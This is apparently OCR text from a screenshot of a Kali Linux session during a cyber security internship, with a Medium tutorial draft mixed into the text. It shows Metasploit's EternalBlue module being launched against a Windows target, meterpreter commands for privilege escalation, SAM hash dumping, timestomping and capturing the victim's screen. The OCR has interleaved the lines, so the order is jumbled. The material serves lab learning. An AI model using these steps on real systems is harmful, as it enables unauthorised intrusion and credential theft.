 1 2 3 4 18:07
darshan@kali: ~
Editing Cyber Security DLithe Internship - Cybe WhatsApp
File Actions Edit View Help
darshan@kali: ~ darshan@kali: ~
medium.com
Kali Linux Kali Tools Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Kali Linux Kali Tools Kali Docs
Stdapi: Audio Output Commands
=============================
Darshan Kumar Saved Back to story Save and publish
Command Description
------- -----------
1. Initiate the attack
play play a waveform audio file (.wav) on the target system
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
Priv: Elevate Commands
======================
Command Description
------- -----------
1. After successful attack it shows meterpreter> which is the RCE. To check
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
================================
meterpreter> help
Command Description
------- -----------
1. Now we own the victim's computer, let's try screenshot command to
hashdump Dumps the contents of the SAM database
capture victim's screen.
Priv: Timestomp Commands
========================
meterpreter> screenshot
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > screenshot
Screenshot saved to: /home/darshan/tNDJOoIv.jpeg
meterpreter >